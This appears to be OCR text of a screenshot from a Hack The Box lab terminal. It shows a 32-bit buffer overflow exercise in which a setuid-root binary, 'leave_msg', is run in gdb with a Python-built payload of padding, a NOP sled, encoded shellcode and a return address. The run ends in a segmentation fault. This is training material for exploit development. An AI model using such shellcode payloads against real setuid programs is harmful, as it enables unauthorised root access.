 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
0 updates are security updates.
Last login: Fri Nov 20 12:46:31 2020
htb-student@nixbof32skills:~$ ls -la
total 40
drwxr-xr-x 4 htb-student htb-student 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
-rw------- 1 htb-student htb-student 5 Nov 20 2020 .bash_history
-rw-r--r-- 1 htb-student htb-student 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr 4 2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug 3 2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug 3 2021 .gnupg
-rwsr-xr-x 1 root root 7448 Nov 20 2020 leave_msg
-rw-r--r-- 1 htb-student htb-student 0 Nov 20 2020 msg.txt
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0xffffcd58 in ?? ()
(gdb)
FixIt42
14:07